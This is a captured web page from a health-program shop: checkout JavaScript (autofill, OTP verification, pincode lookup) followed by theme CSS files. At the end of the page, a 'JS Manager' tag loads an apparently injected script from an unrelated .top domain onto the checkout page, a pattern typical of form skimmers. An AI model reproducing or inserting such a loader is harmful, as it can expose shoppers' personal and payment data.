        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/what-is-brat-diet-how-does-it-help-your-stomach-health.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/what-is-brat-diet-how-does-it-help-your-stomach-health.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/what-is-brat-diet-how-does-it-help-your-stomach-health.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3
body_size: 3018
content:
#wrapper
{
    background-color:#fff!important;
    position: relative;
}




.breadcrumb {
    padding: 8px 15px;
    margin-bottom: 20px;
    list-style: none;
    background-color: #f5f5f5;
    border-radius: 4px;
}
.breadcrumb a {
    color: #428bca;
    text-decoration: none;
}


.highlight.honest::before
{
	background:#ffe36c;
}

.mobile-app
{
    padding-top:60px !important;
   
}


/*-----------DIABETES-----------*/
.diabetes-client-section
{
	position:relative;
}
.highlight.diabetes:before
{
	background:#f9a023 ;
}

.highlight.client:before
{
	background:#dcbbff;
}
.diabetes-clients .col-inner
{
	padding: 0.325em;
}

.diabetes-clients .img .img-inner
{
	border-radius:0.5em;
}
.diabetes-client-section p
{
	font-size:1em;
}

.diabets-testi
{
	background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #59c4c0;
    padding: 2em 0em 1.5em 4em;
	position:relative;
	border-radius:0.5em;
}

.diabets-testi:before
{
	position: absolute;
    content: "";
    width: 10%;
	display:block;
    height: 23%;
    background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/11/dia-quote.png) no-repeat center center;
    top: -12%;
    bottom: 0;
    left: 3%;
    right: 0;
    z-index: 9;
    background-size: contain;
}
.diabets-testi p
{
	font-size: 2.23em;
    color: #000;
	margin-bottom:0.5em;
}

.highlight.clinical-result:before
{
	background:#d7e7a5;
}
.unbelievable-section
{
   position:relative;	
}

.unbelievable-section .pos-sub-main-content-1
{
	font-size:0.93em;
	font-weight:600;
}
.followed-by
{
	
}

.followed-by .img .img-inner
{
	border-radius:0.5em;
}
.highlight.followed:before
{
	background:#7ad2f2;
}


.diabetes-killing-section
	{
		position:relative;
		
	}
.diabetes-killing-section:before
	{
		position:absolute;
		content:"";
		width:95%;
		height:100%;
		top:0;
		left:0;
		right:0;
		bottom:0;
		background: #f9d1e3;
        margin: auto;
		border-radius: 0.5em;
		
	}


.diabetic-btn
{
	background:#fff !important;
}
.highlight.diabete-kill:before
{
	background:#f9ee95;
}
.diabetes-killing-section h3
{
	font-size:1.375em;
}
.highlight.reduce:before
{
	background:#59c4c0;
}

.success-reduce
{
	position:relative;
}


.success-reduce-sub
{
	position:relative;
}
.success-reduce-sub:before
{
	content:"";
	position:absolute;
	width:100%;
	left: 0;
	top:3.3125em;
	height: calc(100% - 3.65625em);
	background:#fff;
	box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
	border-radius:0.5em;
}

.highlight.reversed:before
{
	background:#f8a483;
}
.reverse-title
{
	font-size: 4.0625em !important;
    line-height: 1 !important;
}
.reverse-title strong span
{
	color:#f72b2b;
}
.highlight.mission:before
{
	background:#7ad2f2;
}
.highlight.nutri:before
{
	background:#f9d1e3;
}

.highlight.vicious:before
{
	background:#d4c4df;
}

.highlight.stage1:before
{
	background:#f8a483;
}

.highlight.imprt-stage:before
{
	background:#f9d1e3;
}

.important-diabets
{
	background: #f9ee95;
    padding: 3em 1.3em 0em;
	border-radius:0.5em;
}
.section.super-food-companion
{
	background:#f8b7b8;
	padding:2em 0em;
}
.section.diabetes-customers
{
	margin-top: -3em;
}
.owl-carousel .companion-carousel
{
	height:auto !important;
}
.owl-carousel .companion-carousel  .box-text
{
	padding-top:0;
	padding-bottom: 0.4em;
}
 .companion-carousel .pos-headline-big
{
	padding-top:0.5em;
}
.highlight.value:before
{
	background:#98f4bd;
}
.highlight.rid-obesity:before
{
	background:#d7e7a5;
}
 .m-none
{
	display:none;
}
.diabetes-may-kill p
{
	padding:0em 2em;
}
.diabetes-may-kill p:first-child
{
	padding:0em 0.5em;
}
.exp-team-slider .exp-team-main .exp-slide-flex
{
	align-items: normal !important;
}
@media only screen and (max-width:767px)
{
	.diabetes-banner .pos-main-title
	{
		font-size: 2.2em !important;
	}
	.diabetes-killing-section
	{
		background-size: 95% 100%;
	}
	
/* 	.pos-main-content
	{
		padding: 0px 25px 0px 25px;
	} */
	.success-reduce-sub.small-12 
	{
		max-width: 85%;
		margin:auto;
	}
	.diabets-testi
	{
		padding: 3em 2em 2em 2em;
        max-width: 70%;
	}
	.diabets-testi p
	{
		font-size: 1em;
	}
	.unbelievable-section .text-left
	{
		text-align:center!important;
	}
	 .m-none
	{
		display:none;
	}
	.pos-sub-main-content-1
	{
		display:none;
	}
	.row.row-large .col-inner
	{
		text-align:center;
	}
	.pos-var-1-main-title 
	{
		
		font-size: 1.5em;
	}
	.glucose-control .text-left
	{
		text-align:center!important;
	}
/* 	.row.row-large.pos-info-icon-box-wrapper
	{
		max-width:80% !important;
	} */
	.obesity-save-money .pos-sub-main-content 
	{
       padding: 0em 5em;
	  max-width: fit-content;
    }
	.cancellation-banner .small-12
	{
		max-width: 50%;
		margin:auto;
	}
	.video-icon
	{
		max-width:93%;
		margin:auto;
	}
	.enrol-banner
	{
		padding: 3em 3em 0em;
	}
}

/*---------Diabets END-------*/


/*---------PCOS Style------------*/

body:not(.home) section.pricing-table-section-wrapper
{
    padding-top: 0 !important;
}
.pcos-main-section
{
	position:relative;
	
}
.pcos-sub-section
{
	background:url("https://chennai.tingtingting.in/possible/wp-content/uploads/2020/11/pcos-bg.png") repeat center center #79d2f2;
	background-size:auto;
	background-color: #79d2f2 !important;
}
.highlight.natural-title:before
{
	background:#d7e7a5;
}
.highlight.manage:before
{
	background:#f8a483;
}
.pcos-companion-section
{
	background: #d7e7a5;
}
.how-it-work-section .carousel-image-box .col-inner
{
	background:;
}
.how-it-work-section .carousel-image-box :nth-child(odd) .col-inner
{
	background:#59c4c0;
}
.how-it-work-section .carousel-image-box :nth-child(even) .col-inner
{
	background:#f8a483;
}
.highlight.stupe:before
{
	background:#d7e7a5;
}
.highlight.video-title
{
	background:#98f4bd;
}
.ourpcos-result
{
    background:url("https://chennai.tingtingting.in/possible/wp-content/uploads/2020/11/stupendous-bg.png") repeat center center #f9c1c2;
	background-size:100% auto;
	padding: 5em 0em 0em;
}
.inner-pcosresult
{
    margin-top: -2em;

}
.highlight.video-title:before
{
	background:#98f4bd;
}
@media only screen and (Max-width:767px)
{
	.mobile-btn
	{
		max-width:100%;
	}
	.pcos-customers .owl-item > .col
	{
		width:80%;
		margin:auto;
	}
/*    .button.pos-book-button 
	{
      padding: 0.75em 4.625em !important;
   } */
	.ourpcos-result .inner-pcos-stupendous-left
	{
		max-width: 40%;
		margin: auto;
		text-align: center;
		font-size: 2em;
		padding: 0px 0px;
	}
	.ourpcos-result .inner-pcos-stupendous-right
	{
		    max-width: 60%;
    		margin: auto;
	}
	.how-it-work-section .owl-item > .col
	{
		width: 85%;
       margin: auto;
	}
}

/*-----------Contact us-------------*/
.contact-us-section
{
	position:relative;
}
.inner-contact-us .bg-fill
{
	background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/cupid-pattern.png) repeat center center #f9d1e3;
    background-size: 50% auto;
    background-position: 35% 23%;
}
.inner-contact-us
{
	
   
	background-color:#f9d1e3;
}
.highlight.ctn:before
{
	background:#fff;
}

.contact-us-main
{
	position:relative;
}
.form-main .form-input, .form-text-area, .form-button
{
	margin:auto;
}
.contact-us-main::before
{
	position: absolute;
    content: "";
    width: auto;
    height: 170%;
    left: 0;
    background: url(https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/bowl.png) no-repeat center center;
    right: 0;
    bottom: 0;
    margin: auto;
    display: block;
    background-size: contain;
    top: 12em;
    z-index: 99;
}
/*.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea
{
	box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background-color: #a0e6ff;
    background-color: #fff;
    transition: color .3s, border .3s, background .3s, opacity .3s;
    border-bottom: 1px solid #000;
    border-top: none;
    border-left: none;
    border-right: none;
	box-shadow: none !important;
}*/
 .form-input .wpcf7-form-control-wrap input[type='email']
{
	/*background-color: #a0e6ff;*/
	background-color: #fff;
}
.form-input .wpcf7-form-control-wrap  input[type='tel']
{
	
}

.form-button > input[type='submit']:not(.is-form)
{
	background-color: #ffe36c;
    padding: 0.5em 6em;
    border-radius: 99px;
}
.form-main
{
	position: relative;
    background:#a0e6ff;
    padding: 90px 0px 30px;
    border-radius: 0.5em;
	
}
.form-main p
{
	margin:auto;
	text-align:center;
}
.form-main .form-text-area
{
	
}
/*.get-direction-main.row.row-collapse
{
	display:flex;
	max-width:100%;
}
.get-direction-left
{
	max-width:50%;
}
.get-direction-right
{
	max-width:50%;
}*/
@media only screen and (max-width:767px)
{
	.get-direction-left
	{
      max-width: 25%;
    }
	
	.get-direction-right 
	{
      max-width: 60%;
    }
	.get-direction-right .img img
	{
      max-width: 55%;
    }
	.contact-us-main::before 
	{
		height: 190%;
		top: 10em;
	}
	.form-main .small-text-center
	{
		text-align:left!important;
	}
	.form-main
	{
	   box-shadow: 5px 10px 18px 12px rgba(0,0,0,0.1);
	}
	.form-main p 
	{
		padding: 0;
		margin: 0;
		text-align: center;
	}
}

/*----Why Possible---*/

.why-section-banner
{
	display:block;
	background: url(https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/why-bg.png) repeat center center #97dcff;
	background-color: #97dcff !important;
    
}
.why-section-banner .lg-x0
{
	left: -18%;
}
h2.why-possible-banner-title
{
	color: #080808 !important;
	font-size: 2.8125em;
    line-height: 1.21;
    font-weight: 900;
}
.why-highlight
{
  display: inline-block;
  position: relative;
}
.why-highlight > span 
{
    position: relative;
}
.why-highlight::before 
{
    content: '';
    position: absolute;
    display: block;
    left: -1%;
    top: 0;
    width: 102%;
    height: 100%;
    background: #FFF;
}

.why-pos-main-content
{
    color: #080808;
    font-size: 1.375em;
    line-height: 1.36;
}
.why-ourvision-section
{
	position:relative;
}
.why-ourvision-section:before
{
	position:absolute;
	content:"";
	width:100%;
	height:auto;
	background: #ffbd9c;
	top:-6em;;
	left:0;
	right:0;
	bottom:0;
}
.why-ourvision-section .why-ourvision-inner
{
	margin-top: -5em;
    padding: 1.5em 0em;
}
.why-possible-success-stories
{
	
}
.why-success-inner
{
	
}

.possible-strategy
{
	position:relative;
}

.possible-strategy .icon-box1
{
	background: url("https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/cupid-pattern.png") repeat center center #c9e5ca;
    padding: 20px 10px 0px;
    border-radius: 0.5em;
	
}
.possible-strategy .icon-box2
{
	background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/manhattan-pattern.png) repeat-y center center #f9d1e3;
	padding: 20px 24px 0px 0px;
    border-radius: 0.5em;
}
.possible-strategy .icon-box3
{
    padding: 23px 25px 0px 0px;
    border-radius: 0.5em;
	background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat-y center center #feecb3;
    background-size: 100% auto;
}
.possible-strategy .icon-box4
{
	background: url("https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/nutrient-bag.png") repeat center center #a0e6ff;
    padding: 17px 15px 13px 1px;
    border-radius: 0.5em;
	
}

.icon-box4 .icon-box-text
{
	padding-left: 45px !important;
}

.section.how-possible-works-inner
{
	position:relative;
	z-index:9;
}
.section.how-possible-works-inner:before
{
	position: absolute;
    content: "";
    width: 80%;
    height: auto;
    top: -1.50em;
    left: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    margin: auto;
}

.science-possible-main
{
	position:relative;
}
.science-possible-main:before
{
	position: absolute;
    content: "";
    width: 100%;
    height: 77%;
    top: -2em;
    bottom: 0;
    left: 0;
    right: 0;
    background: #a0e6ff;
    z-index: 0;
}
 .science .pos-headline-big
{
	
	font-size: 1.08em;
	text-align:center;
}
@media only screen and (max-width:767px)
{
	h2.why-possible-banner-title
	{
		font-size: 1.7em;
	}
	.section.how-possible-works-inner:before
	{
		   width: auto;
	}
}
/*-----Our Team----*/
.our-team-section .bg-fill
{
	background: url(https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/ourteam-bg.png) repeat center center #d4c4df;
    background-size:100% auto !important;
}	
.our-team-section
{
	
}




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3
body_size: -198
content:
/* ---------- WHy Possible------------ */
.m-y-auto{
	margin:auto 0;
}

.bd-radius-10 > div > img{
	border-radius:10px!important;
}



/* Points Sections */
.why-pos-points-icon-box {
	display:flex;
	align-items:center;
	justify-content:center;
}

/* Strategy Section */
.why-pos-strategy-1 {
	background: url("https://possible.in/wp-content/uploads/2020/11/why-possible-StrategyBG-1.jpg") no-repeat center center #c9e5ca;
	background-size: 100% auto;
}

/* How Possible */
#row-213703940 {
	padding-top:-500px;
}


--- FILE ---
content_type: text/plain
